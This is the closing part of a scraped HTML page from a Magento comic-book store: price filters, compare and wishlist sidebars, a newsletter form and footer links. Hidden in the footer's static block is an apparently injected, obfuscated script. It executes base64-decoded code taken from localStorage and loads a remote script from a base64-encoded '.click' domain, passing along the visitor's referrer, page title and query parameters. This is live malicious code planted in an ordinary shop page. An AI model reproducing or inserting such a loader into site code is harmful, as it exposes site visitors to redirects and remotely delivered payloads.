                    href="https://www.houseofmcomics.com/dc-comics/black-canary?price=20-30"
                    rel="nofollow"
                ><span class="price">€20.00</span> - <span class="price">€29.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/black-canary?price=30-40"
                    rel="nofollow"
                ><span class="price">€30.00</span> - <span class="price">€39.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/black-canary?price=40-50"
                    rel="nofollow"
                ><span class="price">€40.00</span> and above</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.houseofmcomics.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.houseofmcomics.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
<li class="nav item"><a href="https://www.houseofmcomics.com/over-ons/">About us</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/grading/">Grading</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/cons/">Conventions & Events</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/customer-service/">Shipping and Returns</a></li>
</ul></div><!-- @BLOCK@_36 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.houseofmcomics.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/contact/">Contact Us</a></li></ul></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.houseofmcomics.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>All rights for the images used on this webste are reserved to the original owners of the intellectual property.</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-b37dbf96a8751454571","applicationID":"483944164","transactionName":"MhBSZQoZDEJXAkFZVgtacVIMEQ1fGQJURFgJGlceGxkWVFEOR0kWExxVRg==","queueTime":0,"applicationTime":402,"atts":"HldFE0IDHx0UABcKQhgI","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de322bb44c6741f986150e1252a61960","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
